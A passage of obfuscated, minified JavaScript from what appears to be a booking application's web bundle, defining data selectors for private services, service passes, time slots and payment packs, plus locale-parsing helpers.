_0x56ac3b=a1147_0x5ab23d;_0x59e04b['d'](_0x2d3163,{'Bv':()=>_0x26a712,'LM':()=>_0x2dc88d,'Mt':()=>_0x12a8dd,'P0':()=>_0x4e0d57,'Y7':()=>_0x5c34f2,'YI':()=>_0x7b6687,'bo':()=>_0x543a95,'xB':()=>_0x4dc5c6});var _0x314325=_0x59e04b(0x123f5),_0x593459=_0x59e04b(0x178a9),_0x38d314=_0x59e04b(0x1402c),_0x32027f=_0x59e04b(0x172d6),_0x5691e5=_0x59e04b(0xc1d1),_0x55518d=_0x59e04b(0x167d);function _0x3bf6d8(_0x3e1680){var _0x3f2739=a1147_0x1e18;return _0x3bf6d8='function'==typeof Symbol&&_0x3f2739(0x1c5)==typeof Symbol[_0x3f2739(0x125)]?function(_0x2641d4){return typeof _0x2641d4;}:function(_0x24e5ca){var _0x15ce17=_0x3f2739;return _0x24e5ca&&_0x15ce17(0x1a8)==typeof Symbol&&_0x24e5ca[_0x15ce17(0x171)]===Symbol&&_0x24e5ca!==Symbol['prototype']?_0x15ce17(0x1c5):typeof _0x24e5ca;},_0x3bf6d8(_0x3e1680);}function _0x46812e(_0x442585,_0x46d5f2){var _0x4039d3=a1147_0x1e18,_0x54703d=Object[_0x4039d3(0x1b8)](_0x442585);if(Object[_0x4039d3(0x1e0)]){var _0x3ad91f=Object[_0x4039d3(0x1e0)](_0x442585);_0x46d5f2&&(_0x3ad91f=_0x3ad91f['filter'](function(_0x1bfa1e){var _0x15849a=_0x4039d3;return Object[_0x15849a(0x1e1)](_0x442585,_0x1bfa1e)[_0x15849a(0x18a)];})),_0x54703d['push']['apply'](_0x54703d,_0x3ad91f);}return _0x54703d;}function _0x48d524(_0x4f806d){var _0x413ed4=a1147_0x1e18;for(var _0x14e8ab=0x1;_0x14e8ab<arguments[_0x413ed4(0x19b)];_0x14e8ab++){var _0x89e142=null!=arguments[_0x14e8ab]?arguments[_0x14e8ab]:{};_0x14e8ab%0x2?_0x46812e(Object(_0x89e142),!0x0)[_0x413ed4(0x19f)](function(_0xf79d5f){_0x54e1ee(_0x4f806d,_0xf79d5f,_0x89e142[_0xf79d5f]);}):Object[_0x413ed4(0x177)]?Object[_0x413ed4(0x16e)](_0x4f806d,Object[_0x413ed4(0x177)](_0x89e142)):_0x46812e(Object(_0x89e142))[_0x413ed4(0x19f)](function(_0x555201){var _0xe6bc93=_0x413ed4;Object[_0xe6bc93(0x1b6)](_0x4f806d,_0x555201,Object[_0xe6bc93(0x1e1)](_0x89e142,_0x555201));});}return _0x4f806d;}function _0x54e1ee(_0x35c499,_0xc60241,_0x39a5a0){var _0x1abe13=a1147_0x1e18;return(_0xc60241=function(_0x2b419d){var _0x35d178=a1147_0x1e18,_0x4a88e9=function(_0x563fd1){var _0x2d408c=a1147_0x1e18;if('object'!=_0x3bf6d8(_0x563fd1)||!_0x563fd1)return _0x563fd1;var _0x42e2ff=_0x563fd1[Symbol[_0x2d408c(0x15b)]];if(void 0x0!==_0x42e2ff){var _0x35d5bf=_0x42e2ff[_0x2d408c(0x1c1)](_0x563fd1,_0x2d408c(0x1e4));if('object'!=_0x3bf6d8(_0x35d5bf))return _0x35d5bf;throw new TypeError(_0x2d408c(0x170));}return String(_0x563fd1);}(_0x2b419d);return _0x35d178(0x1c5)==_0x3bf6d8(_0x4a88e9)?_0x4a88e9:_0x4a88e9+'';}(_0xc60241))in _0x35c499?Object[_0x1abe13(0x1b6)](_0x35c499,_0xc60241,{'value':_0x39a5a0,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x35c499[_0xc60241]=_0x39a5a0,_0x35c499;}var _0x480881=function(_0x1d3dd5){var _0x483f94=a1147_0x1e18;return _0x1d3dd5[_0x483f94(0x147)][_0x483f94(0x12d)]['byId'];},_0x26a712=function(_0x411673){var _0x31170c=a1147_0x1e18;return _0x411673[_0x31170c(0x147)][_0x31170c(0x12d)][_0x31170c(0x151)];},_0x4dc5c6=function(_0xb4f4c8,_0x196ace){return _0x26a712(_0xb4f4c8)[_0x196ace];},_0x2c9c44=(0x0,_0x314325[_0x56ac3b(0x14b)])([_0x480881,function(_0xa42187){var _0x4e7637=_0x56ac3b;return _0xa42187['privateService']['privatePass'][_0x4e7637(0x1bb)];}],function(_0x2c873b,_0x32dc62){var _0x1ff223=_0x56ac3b;return _0x32dc62[_0x1ff223(0x15c)](function(_0xf3655c){return _0x2c873b[_0xf3655c];});}),_0x7b6687=(0x0,_0x314325[_0x56ac3b(0x14b)])(_0x2c9c44,function(_0x33334a){return _0x33334a['filter'](function(_0x2a3771){var _0x596e37=a1147_0x1e18;return _0x2a3771[_0x596e37(0x12b)];});}),_0x543a95=((0x0,_0x314325[_0x56ac3b(0x14b)])(_0x2c9c44,function(_0x3d537c){var _0x3a5ecf=_0x56ac3b;return _0x3d537c[_0x3a5ecf(0x11d)](function(_0x564eec){var _0x4a9cef=_0x3a5ecf;return _0x564eec[_0x4a9cef(0x12b)]&&_0x564eec[_0x4a9cef(0x1e7)];});}),(0x0,_0x314325[_0x56ac3b(0x14b)])([_0x480881,function(_0x151070){var _0x5097c7=_0x56ac3b;return _0x151070[_0x5097c7(0x147)][_0x5097c7(0x12d)][_0x5097c7(0x14e)][_0x5097c7(0x1bb)];}],function(_0x20cf9f,_0x36151e){var _0x27b67f=_0x56ac3b;return _0x36151e[_0x27b67f(0x15c)](function(_0x591b71){return _0x20cf9f[_0x591b71];})['filter'](function(_0x4af80e){var _0x23a189=_0x27b67f;return _0x4af80e[_0x23a189(0x12b)];});})),_0x4c81d6=(0x0,_0x314325[_0x56ac3b(0x14b)])([_0x32027f['C6'],_0x2c9c44],function(_0x498f5e,_0xc4bbe3){return _0xc4bbe3['map'](function(_0x4e0aa1){var _0x3b96f4=a1147_0x1e18;return _0x48d524(_0x48d524({},_0x4e0aa1),{},{'private_services':_0x4e0aa1['private_services'][_0x3b96f4(0x15c)](function(_0x1bd14b){return _0x498f5e[_0x1bd14b];})});});}),_0x12a8dd=((0x0,_0x314325[_0x56ac3b(0x14b)])(_0x4c81d6,function(_0x542e64){var _0x39b339=_0x56ac3b;return _0x542e64[_0x39b339(0x11d)](function(_0x397d09){var _0x1d563c=_0x39b339;return _0x397d09[_0x1d563c(0x12b)];});}),(0x0,_0x314325[_0x56ac3b(0x14b)])(_0x2c9c44,function(_0x5cb50a){return _0x5cb50a['filter'](function(_0x507cc2){var _0x4aa4ad=a1147_0x1e18;return _0x507cc2[_0x4aa4ad(0x12b)]&&_0x507cc2[_0x4aa4ad(0x16a)];});}),(0x0,_0x314325[_0x56ac3b(0x14b)])(_0x2c9c44,function(_0x2ea4c0){var _0x7884b1=_0x56ac3b;return _0x2ea4c0[_0x7884b1(0x11d)](function(_0xd3a136){var _0x3ba031=_0x7884b1;return _0xd3a136[_0x3ba031(0x12f)];});})),_0x5c34f2=((0x0,_0x314325[_0x56ac3b(0x14b)])(_0x2c9c44,function(_0x55799e){return _0x55799e['filter'](function(_0x266f2c){var _0x503ac3=a1147_0x1e18;return _0x266f2c[_0x503ac3(0x12b)]&&!_0x266f2c[_0x503ac3(0x16a)];});}),(0x0,_0x314325[_0x56ac3b(0x14b)])(_0x2c9c44,function(_0x299a4d){return _0x299a4d['filter'](function(_0x3931ad){var _0x23b15c=a1147_0x1e18;return _0x3931ad[_0x23b15c(0x12b)]&&!_0x3931ad['is_unpaid_private_booking_integration'];});})),_0x42dde9=((0x0,_0x314325[_0x56ac3b(0x14b)])(_0x2c9c44,function(_0x173cd5){return _0x173cd5['filter'](function(_0x4e1f68){return!_0x4e1f68['available']&&!_0x4e1f68['template_instance']&&!_0x4e1f68['linked_payment_pack_template_instance'];});}),(0x0,_0x593459['A'])(function(_0x11753d){var _0x4dc37a=_0x56ac3b;return(0x0,_0x314325[_0x4dc37a(0x14b)])([_0x11753d,_0x32027f['C6']],function(_0xb217c2,_0x2c6080){var _0x54da83=_0x4dc37a;return _0xb217c2?Array[_0x54da83(0x156)](_0xb217c2)?_0xb217c2[_0x54da83(0x15c)](function(_0x19ddef){var _0x4ee902=_0x54da83;return _0x48d524(_0x48d524({},_0x19ddef),{},{'private_services':_0x19ddef[_0x4ee902(0x146)][_0x4ee902(0x15c)](function(_0x4ecc08){return _0x2c6080[_0x4ecc08];})});}):_0xb217c2?_0x48d524(_0x48d524({},_0xb217c2),{},{'private_services':_0xb217c2['private_services'][_0x54da83(0x15c)](function(_0x5514e6){return _0x2c6080[_0x5514e6];})}):_0xb217c2:_0xb217c2;});}),(0x0,_0x593459['A'])(function(_0x21917a){return(0x0,_0x314325['createSelector'])(_0x21917a,function(_0x4d47e8){var _0x402393=a1147_0x1e18;return _0x4d47e8?Array[_0x402393(0x156)](_0x4d47e8)?_0x4d47e8[_0x402393(0x11d)](function(_0x19edd0){var _0x5b036b=_0x402393;return _0x19edd0[_0x5b036b(0x12b)];}):_0x4d47e8[_0x402393(0x12b)]?_0x4d47e8:null:_0x4d47e8;});}),(0x0,_0x314325[_0x56ac3b(0x14b)])(_0x4c81d6,function(_0x39feaa){return _0x39feaa['filter'](function(_0x496219){return!_0x496219['available'];});}),(0x0,_0x314325['createSelector'])([function(_0x40722d){var _0xc5c658=_0x56ac3b;return _0x40722d[_0xc5c658(0x147)]['compatibleServicePass'][_0xc5c658(0x151)];},function(_0x399cfc){var _0x51c940=_0x56ac3b;return _0x399cfc[_0x51c940(0x147)][_0x51c940(0x168)]['allIds'];}],function(_0x2e2253,_0x2af6c0){var _0x27326c=_0x56ac3b;return _0x2af6c0[_0x27326c(0x15c)](function(_0x31537e){return _0x2e2253[_0x31537e];});})),_0x4e0d57=(0x0,_0x314325['createSelector'])([_0x42dde9],function(_0x2891ac){var _0xc3052a=_0x56ac3b;return _0x2891ac[_0xc3052a(0x1ce)](function(_0x132359,_0x30f8f6){var _0xcfc434=_0xc3052a;return _0x48d524(_0x48d524({},_0x132359),{},_0x54e1ee({},''[_0xcfc434(0x176)](_0x30f8f6[_0xcfc434(0x130)]['id'],'-')[_0xcfc434(0x176)](_0x30f8f6[_0xcfc434(0x1aa)]),_0x30f8f6));},{});}),_0x2dc88d=function(_0x1a645d){var _0x3643e=_0x56ac3b;return _0x1a645d['privateService'][_0x3643e(0x168)]['loading'];},_0x2da307=((0x0,_0x314325[_0x56ac3b(0x14b)])([_0x32027f['C6'],_0x5691e5['Am'],_0x42dde9],function(_0x257edb,_0x415af7,_0x19060f){var _0x27dd3b=_0x56ac3b;return _0x19060f?Array['isArray'](_0x19060f)?_0x19060f[_0x27dd3b(0x15c)](function(_0x56a92e){var _0x1e495e=_0x27dd3b;return _0x48d524(_0x48d524({},_0x56a92e),{},{'private_service':_0x48d524(_0x48d524({},_0x257edb[_0x56a92e[_0x1e495e(0x130)]]),{},{'slots':_0x257edb[_0x56a92e['private_service']]?_0x257edb[_0x56a92e[_0x1e495e(0x130)]][_0x1e495e(0x1dd)]['map'](function(_0x259ee3){return _0x415af7[_0x259ee3];}):[]}),'included_slots':_0x257edb[_0x56a92e[_0x1e495e(0x130)]]&&_0x56a92e['excluded_slot_ids']?_0x257edb[_0x56a92e['private_service']]['slots'][_0x1e495e(0x11d)](function(_0xa818eb){var _0x359431=_0x1e495e;return!_0x56a92e[_0x359431(0x1f2)][_0x359431(0x122)](_0xa818eb);})['map'](function(_0x403fa5){return _0x415af7[_0x403fa5];}):null});}):_0x19060f?_0x48d524(_0x48d524({},_0x19060f),{},{'private_service':_0x48d524(_0x48d524({},_0x257edb[_0x19060f[_0x27dd3b(0x130)]]),{},{'slots':_0x257edb[_0x19060f['private_service']]?_0x257edb[_0x19060f['private_service']][_0x27dd3b(0x1dd)][_0x27dd3b(0x15c)](function(_0x52bce7){return _0x415af7[_0x52bce7];}):[]}),'included_slots':_0x257edb[_0x19060f[_0x27dd3b(0x130)]]&&_0x19060f[_0x27dd3b(0x1f2)]?_0x257edb[_0x19060f[_0x27dd3b(0x130)]][_0x27dd3b(0x1dd)][_0x27dd3b(0x11d)](function(_0x585a39){var _0x1a4eb9=_0x27dd3b;return!_0x19060f[_0x1a4eb9(0x1f2)][_0x1a4eb9(0x122)](_0x585a39);})[_0x27dd3b(0x15c)](function(_0x9b829a){return _0x415af7[_0x9b829a];}):null}):[]:_0x19060f;}),function(_0xc6c677){var _0x426ade=_0x56ac3b;return _0xc6c677['privateService'][_0x426ade(0x133)][_0x426ade(0x151)];}),_0x49c36c=function(_0x271300){var _0x22940c=_0x56ac3b;return _0x271300[_0x22940c(0x147)][_0x22940c(0x133)][_0x22940c(0x1bb)];},_0x50f2a2=function(_0x4cbcb2,_0x242c59,_0x3431c1){var _0x1c5d5e=_0x56ac3b;return _0x48d524(_0x48d524({},_0x4cbcb2),{},{'companies':(0x0,_0x55518d['dp'])(_0x4cbcb2[_0x1c5d5e(0x1a7)][_0x1c5d5e(0x11d)](function(_0xa4e041){var _0xd5b9b1=_0x1c5d5e;return!_0xa4e041[_0xd5b9b1(0x18b)]&&!!_0xa4e041[_0xd5b9b1(0x1ab)];})[_0x1c5d5e(0x15c)](function(_0x2b1691){return _0x2b1691['company'];}),_0x242c59,null!=_0x3431c1?_0x3431c1:{})[_0x1c5d5e(0x11d)](function(_0x1bf722){return!!_0x1bf722;})});},_0x24c55d=(0x0,_0x314325[_0x56ac3b(0x14b)])([_0x2da307,_0x49c36c,_0x55518d['sF'],_0x55518d['NM']],function(_0x4e1084,_0x19f02a,_0x5b9c49,_0x212606){var _0x53019e=_0x56ac3b;return _0x19f02a[_0x53019e(0x15c)](function(_0x1bc4ad){return _0x4e1084[_0x1bc4ad];})['filter'](function(_0x37d3d4){return!!_0x37d3d4&&!_0x37d3d4['disabled'];})['map'](function(_0x2401a6){return _0x50f2a2(_0x2401a6,_0x5b9c49,_0x212606);});}),_0x55de0d=(0x0,_0x314325[_0x56ac3b(0x14b)])([_0x2da307,_0x49c36c,_0x55518d['sF'],_0x55518d['NM']],function(_0x4bdfc0,_0x5bc4cd,_0x10016e,_0x325124){var _0x425527=_0x56ac3b;return _0x5bc4cd['map'](function(_0x859851){return _0x4bdfc0[_0x859851];})[_0x425527(0x11d)](function(_0x3a8c18){var _0x9f27b5=_0x425527;return!!_0x3a8c18&&_0x3a8c18[_0x9f27b5(0x18b)];})[_0x425527(0x15c)](function(_0x3d32d6){return _0x50f2a2(_0x3d32d6,_0x10016e,_0x325124);});}),_0x54a2b5=((0x0,_0x314325[_0x56ac3b(0x14b)])([_0x2da307,_0x55518d['sF'],_0x55518d['NM'],function(_0x47cb36,_0x340b12){return _0x340b12;}],function(_0x505a86,_0x106be7,_0x5d245e,_0x67e666){var _0x192d42=_0x56ac3b,_0x1224df,_0x55b093,_0x4b29f8=_0x505a86[_0x67e666];return _0x4b29f8?_0x48d524(_0x48d524({},_0x4b29f8),{},{'companies':null===(_0x1224df=(0x0,_0x55518d['dp'])(null===(_0x55b093=_0x4b29f8[_0x192d42(0x1a7)])||void 0x0===_0x55b093?void 0x0:_0x55b093[_0x192d42(0x11d)](function(_0x3e032a){var _0x4f3646=_0x192d42;return!_0x3e032a[_0x4f3646(0x18b)];})[_0x192d42(0x15c)](function(_0x51c7ee){return _0x51c7ee['company'];}),_0x106be7,_0x5d245e))||void 0x0===_0x1224df?void 0x0:_0x1224df['filter'](function(_0x56b787){return!!_0x56b787;})}):null;}),(0x0,_0x314325[_0x56ac3b(0x14b)])(_0x24c55d,function(_0x3c6926){return _0x3c6926['filter'](function(_0x4beb9b){var _0x2276c7=a1147_0x1e18;return _0x4beb9b[_0x2276c7(0x16a)]||!_0x4beb9b[_0x2276c7(0x1e7)];});}),(0x0,_0x314325[_0x56ac3b(0x14b)])(_0x24c55d,function(_0x3fef7d){var _0x3596a7=_0x56ac3b;return _0x3fef7d[_0x3596a7(0x11d)](function(_0x4eaa97){var _0x3f7833=_0x3596a7;return!_0x4eaa97[_0x3f7833(0x16a)]&&_0x4eaa97[_0x3f7833(0x1e7)];});}),(0x0,_0x314325['createSelector'])(_0x55de0d,function(_0x52a65f){var _0x50fab7=_0x56ac3b;return _0x52a65f[_0x50fab7(0x11d)](function(_0x3083aa){var _0x5409dc=_0x50fab7;return _0x3083aa[_0x5409dc(0x18b)];});}),(0x0,_0x593459['A'])(function(_0x36cf91){var _0x34c0c8=_0x56ac3b;return(0x0,_0x314325[_0x34c0c8(0x14b)])([_0x36cf91,_0x38d314['I8']],function(_0x3149fa,_0x3d04ac){var _0x3202e9=_0x34c0c8;return _0x3149fa?Array['isArray'](_0x3149fa)?_0x3149fa[_0x3202e9(0x15c)](function(_0x47398e){return _0x48d524(_0x48d524({},_0x47398e),{},{'linked_payment_pack':null==_0x3d04ac?void 0x0:_0x3d04ac['find'](function(_0x2a90be){var _0x4ef0aa=a1147_0x1e18;return _0x2a90be['id']===_0x47398e[_0x4ef0aa(0x196)];})});}):_0x48d524(_0x48d524({},_0x3149fa),{},{'linked_payment_pack':null==_0x3d04ac?void 0x0:_0x3d04ac[_0x3202e9(0x1c7)](function(_0x4487d0){var _0x5bb6de=_0x3202e9;return _0x4487d0['id']===_0x3149fa[_0x5bb6de(0x196)];})}):_0x3149fa;});}),(0x0,_0x314325[_0x56ac3b(0x14b)])([function(_0x1222d6){var _0x389754=_0x56ac3b;return _0x1222d6[_0x389754(0x147)][_0x389754(0x12d)][_0x389754(0x151)];},function(_0x3747dd){var _0x26167c=_0x56ac3b;return _0x3747dd[_0x26167c(0x147)][_0x26167c(0x12d)][_0x26167c(0x1bb)];}],function(_0xeb6fc8,_0x360d56){var _0x3adaa2=_0x56ac3b;return _0x360d56[_0x3adaa2(0x15c)](function(_0x2465f0){return _0xeb6fc8[_0x2465f0];});}));(0x0,_0x314325[_0x56ac3b(0x14b)])(_0x54a2b5,function(_0x1f265d){var _0xfc5354=_0x56ac3b;return _0x1f265d[_0xfc5354(0x11d)](function(_0x849447){var _0x6dd797=_0xfc5354;return _0x849447[_0x6dd797(0x12b)];});});},0xc1d1:(_0x42c3dd,_0x29673d,_0x1f45dd)=>{var _0xf5300=a1147_0x5ab23d;_0x1f45dd['d'](_0x29673d,{'Am':()=>_0x18cd98,'wQ':()=>_0x364965});var _0x2e293c=_0x1f45dd(0x123f5),_0x18cd98=function(_0x9eb5b5){var _0x3d5ea0=a1147_0x1e18;return _0x9eb5b5['privateService'][_0x3d5ea0(0x1ba)][_0x3d5ea0(0x151)];},_0x364965=function(_0x271263,_0x43713d){return _0x18cd98(_0x271263)[_0x43713d];};(0x0,_0x2e293c[_0xf5300(0x14b)])([function(_0x133141){var _0xee3b02=_0xf5300;return _0x133141[_0xee3b02(0x147)][_0xee3b02(0x1ba)][_0xee3b02(0x1bb)];},_0x18cd98],function(_0x4b80d7,_0x31c88c){var _0x54ef9a=_0xf5300;return _0x4b80d7[_0x54ef9a(0x15c)](function(_0x3d9c06){return _0x31c88c[_0x3d9c06];});});},0xea67:(_0x8f0406,_0x49ec23,_0x55ee54)=>{_0x55ee54['d'](_0x49ec23,{'Vb':()=>_0x43c50f,'lR':()=>_0x3fd866});var _0x41c48e=_0x55ee54(0x178a9),_0x10a7c8=_0x55ee54(0x2e8b),_0x5925eb=_0x55ee54(0x13491);function _0xbf0633(_0x180f51,_0x43a8f4){var _0x556512=a1147_0x1e18;(null==_0x43a8f4||_0x43a8f4>_0x180f51[_0x556512(0x19b)])&&(_0x43a8f4=_0x180f51['length']);for(var _0xdb69bd=0x0,_0x1509f6=Array(_0x43a8f4);_0xdb69bd<_0x43a8f4;_0xdb69bd++)_0x1509f6[_0xdb69bd]=_0x180f51[_0xdb69bd];return _0x1509f6;}(0x0,_0x41c48e['A'])(function(_0x65e20){var _0xe450ad=a1147_0x1e18,_0x22bee5,_0x3dcb8b,_0x41834d='';return _0x41834d=['en-GB',_0xe450ad(0x18f)][_0xe450ad(0x122)](_0x65e20)?_0x10a7c8['Y']['ENGLISH_BRITISH']:null!==(_0x22bee5=null==_0x65e20||null===(_0x3dcb8b=_0x65e20[_0xe450ad(0x1d7)]('-'))||void 0x0===_0x3dcb8b?void 0x0:_0x3dcb8b[0x0])&&void 0x0!==_0x22bee5?_0x22bee5:'en',_0x10a7c8['c'][_0xe450ad(0x122)](_0x41834d)?_0x41834d:_0x10a7c8['c']['includes'](_0x65e20)?_0x65e20['split']('-')[0x0]:_0x10a7c8['Y'][_0xe450ad(0x17b)];});var _0x43c50f=(0x0,_0x41c48e['A'])(function(_0x4b8d3d){var _0x4dfd2b=a1147_0x1e18,_0x29d20d;return[_0x4dfd2b(0x129),'en-gb']['includes'](_0x4b8d3d)?_0x4dfd2b(0x19a):null===(_0x29d20d=_0x5925eb['oJ']['filter'](function(_0x2d6abd){var _0x356fc4=_0x4dfd2b;return _0x356fc4(0x19a)!==_0x2d6abd[_0x356fc4(0x1c6)];})['find'](function(_0x3542fe){var _0x58b539=_0x4dfd2b;return _0x3542fe[_0x58b539(0x1c6)][_0x58b539(0x1af)](0x0,0x2)===_0x4b8d3d;}))||void 0x0===_0x29d20d?void 0x0:_0x29d20d['locale'];}),_0x7ab77d=function(_0x445208){var _0x8ff7ea=a1147_0x1e18;if('string'!=typeof _0x445208||''===_0x445208[_0x8ff7ea(0x11c)]())return['en','US'];var _0x4769f6,_0x829701,_0x2e226d=(_0x4769f6=_0x445208[_0x8ff7ea(0x1d7)]('_'),_0x829701=0x2,function(_0x3d738){var _0x47443c=_0x8ff7ea;if(Array[_0x47443c(0x156)](_0x3d738))return _0x3d738;}(_0x4769f6)||function(_0x1a6789,_0x136403){var _0xe41d3e=_0x8ff7ea,_0x341715=null==_0x1a6789?null:'undefined'!=typeof Symbol&&_0x1a6789[Symbol[_0xe41d3e(0x125)]]||_0x1a6789[_0xe41d3e(0x1a5)];if(null!=_0x341715){var _0x239a4d,_0x2739d7,_0x403447,_0x11e8d5,_0x1a2779=[],_0x581be1=!0x0,_0x186ec3=!0x1;try{if(_0x403447=(_0x341715=_0x341715[_0xe41d3e(0x1c1)](_0x1a6789))[_0xe41d3e(0x12a)],0x0===_0x136403){if(Object(_0x341715)!==_0x341715)return;_0x581be1=!0x1;}else{for(;!(_0x581be1=(_0x239a4d=_0x403447[_0xe41d3e(0x1c1)](_0x341715))[_0xe41d3e(0x14c)])&&(_0x1a2779['push'](_0x239a4d[_0xe41d3e(0x1cc)]),_0x1a2779[_0xe41d3e(0x19b)]!==_0x136403);_0x581be1=!0x0);}}catch(_0x16c572){_0x186ec3=!0x0,_0x2739d7=_0x16c572;}finally{try{if(!_0x581be1&&null!=_0x341715[_0xe41d3e(0x1d1)]&&(_0x11e8d5=_0x341715['return'](),Object(_0x11e8d5)!==_0x11e8d5))return;}finally{if(_0x186ec3)throw _0x2739d7;}}return _0x1a2779;}}(_0x4769f6,_0x829701)||function(_0x4620ad,_0x3e695e){var _0x1fa079=_0x8ff7ea;if(_0x4620ad){if(_0x1fa079(0x1e4)==typeof _0x4620ad)return _0xbf0633(_0x4620ad,_0x3e695e);var _0x217bd9={}[_0x1fa079(0x17a)][_0x1fa079(0x1c1)](_0x4620ad)[_0x1fa079(0x1af)](0x8,-0x1);return'Object'===_0x217bd9&&_0x4620ad[_0x1fa079(0x171)]&&(_0x217bd9=_0x4620ad[_0x1fa079(0x171)][_0x1fa079(0x1f9)]),_0x1fa079(0x1b2)===_0x217bd9||'Set'===_0x217bd9?Array[_0x1fa079(0x1e3)](_0x4620ad):_0x1fa079(0x192)===_0x217bd9||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x1fa079(0x1d9)](_0x217bd9)?_0xbf0633(_0x4620ad,_0x3e695e):void 0x0;}}(_0x4769f6,_0x829701)||(function(){var _0x4313cd=_0x8ff7ea;throw new TypeError(_0x4313cd(0x182));}())),_0x175b78=_0x2e226d[0x0],_0x4f2ca9=_0x2e226d[0x1];return _0x8ff7ea(0x1e4)!=typeof _0x175b78||_0x8ff7ea(0x1e4)!=typeof _0x4f2ca9||''===_0x175b78[_0x8ff7ea(0x11c)]()||''===_0x4f2ca9[_0x8ff7ea(0x11c)]()?['en','US']:[_0x175b78,_0x4f2ca9];},_0x3fd866=function(_0x453a8e){return _0x7ab77d(_0x453a8e)[0x0];};},0xfa47:(_0x3ecab9,_0x3b3415,_0x2d3f98)=>{_0x2d3f98['d'](_0x3b3415,{'a0':()=>_0x340ef3,'cF':()=>_0xd0a621,'mQ':()=>_0x23806d});var _0x795f91=_0x2d3f98(0xea67),_0x23806d=function(_0xeb8c58){var _0xdfd4b4=a1147_0x1e18;return _0xeb8c58['category'][_0xdfd4b4(0x159)];},_0x340ef3=function(_0x338f27){var _0x185c76=a1147_0x1e18,_0x32b815=(0x0,_0x795f91['lR'])(_0x338f27[_0x185c76(0x157)][_0x185c76(0x157)][_0x185c76(0x1c6)]);return _0x32b815?_0x338f27['category'][_0x185c76(0x159)]['filter'](function(_0x4b6631){var _0x1b4fe1=_0x185c76;return _0x4b6631[_0x1b4fe1(0x14f)]===_0x32b815;}):_0x338f27['category'][_0x185c76(0x159)];},_0xd0a621=function(_0x450359){var _0x555c52=a1147_0x1e18;return _0x450359[_0x555c52(0x121)][_0x555c52(0x1c3)];};},0x13491:(_0x54ee97,_0x43e3ee,_0x12e2d3)=>{var _0x38606b=a1147_0x5ab23d;_0x12e2d3['d'](_0x43e3ee,{'oJ':()=>_0x3aa422,'Ay':()=>_0x300a99});var _0x59029c=_0x12e2d3(0xa3df),_0x4de566=_0x12e2d3['n'](_0x59029c),_0xf2d0d8=_0x12e2d3(0xcaaa),_0x1489b0=_0x12e2d3(0xaa5b),_0xca2c42=_0x12e2d3(0x4e7),_0xa91d=_0x12e2d3(0xb12a),_0x1a4412=_0x12e2d3(0x17c49),_0x344720=_0x12e2d3(0x3387),_0x271eab=_0x12e2d3(0x15a51);const _0xca9334=_0x38606b(0x16f),_0x4aedc7=_0x38606b(0x195),_0x263c27=_0x38606b(0x184),_0x38ca78=_0x38606b(0x1d2);function _0x103ad0(_0x460c3c){var _0x2a7674=_0x38606b;return _0x103ad0='function'==typeof Symbol&&_0x2a7674(0x1c5)==typeof Symbol[_0x2a7674(0x125)]?function(_0x5e5acb){return typeof _0x5e5acb;}:function(_0x1e00a3){var _0x1d4633=_0x2a7674;return _0x1e00a3&&'function'==typeof Symbol&&_0x1e00a3[_0x1d4633(0x171)]===Symbol&&_0x1e00a3!==Symbol['prototype']?_0x1d4633(0x1c5):typeof _0x1e00a3;},_0x103ad0(_0x460c3c);}function _0x2b6859(_0x53d66e,_0x9647dd){var _0x2563aa=_0x38606b;(null==_0x9647dd||_0x9647dd>_0x53d66e['length'])&&(_0x9647dd=_0x53d66e[_0x2563aa(0x19b)]);for(var _0x5eaa0f=0x0,_0x5235ce=Array(_0x9647dd);_0x5eaa0f<_0x9647dd;_0x5eaa0f++)_0x5235ce[_0x5eaa0f]=_0x53d66e[_0x5eaa0f];return _0x5235ce;}function _0xbf71ed(_0x41e713,_0x36b2b7){var _0x78094b=_0x38606b,_0x3da203=Object[_0x78094b(0x1b8)](_0x41e713);if(Object[_0x78094b(0x1e0)]){var _0x270fa8=Object['getOwnPropertySymbols'](_0x41e713);_0x36b2b7&&(_0x270fa8=_0x270fa8[_0x78094b(0x11d)](function(_0x1844b6){var _0x52f542=_0x78094b;return Object[_0x52f542(0x1e1)](_0x41e713,_0x1844b6)['enumerable'];})),_0x3da203[_0x78094b(0x11b)][_0x78094b(0x1cd)](_0x3da203,_0x270fa8);}return _0x3da203;}function _0x38e191(_0x11b487){var _0x9325e7=_0x38606b;for(var _0x20364c=0x1;_0x20364c<arguments[_0x9325e7(0x19b)];_0x20364c++){var _0x1824e3=null!=arguments[_0x20364c]?arguments[_0x20364c]:{};_0x20364c%0x2?_0xbf71ed(Object(_0x1824e3),!0x0)[_0x9325e7(0x19f)](function(_0x5affda){_0x3ee67b(_0x11b487,_0x5affda,_0x1824e3[_0x5affda]);}):Object[_0x9325e7(0x177)]?Object[_0x9325e7(0x16e)](_0x11b487,Object[_0x9325e7(0x177)](_0x1824e3)):_0xbf71ed(Object(_0x1824e3))[_0x9325e7(0x19f)](function(_0x5c1b94){Object['defineProperty'](_0x11b487,_0x5c1b94,Object['getOwnPropertyDescriptor'](_0x1824e3,_0x5c1b94));});}return _0x11b487;}function _0x3ee67b(_0x20be3b,_0x275d1d,_0x211ef4){return(_0x275d1d=function(_0x53b0b7){var _0x5bc4e2=function(_0x3c9467){var _0x5205d5=a1147_0x1e18;if(_0x5205d5(0x16b)!=_0x103ad0(_0x3c9467)||!_0x3c9467)return _0x3c9467;var _0x472306=_0x3c9467[Symbol[_0x5205d5(0x15b)]];if(void 0x0!==_0x472306){var _0x424154=_0x472306[_0x5205d5(0x1c1)](_0x3c9467,'string');if('object'!=_0x103ad0(_0x424154))return _0x424154;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return String(_0x3c9467);}(_0x53b0b7);return'symbol'==_0x103ad0(_0x5bc4e2)?_0x5bc4e2:_0x5bc4e2+'';}(_0x275d1d))in _0x20be3b?Object['defineProperty'](_0x20be3b,_0x275d1d,{'value':_0x211ef4,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x20be3b[_0x275d1d]=_0x211ef4,_0x20be3b;}var 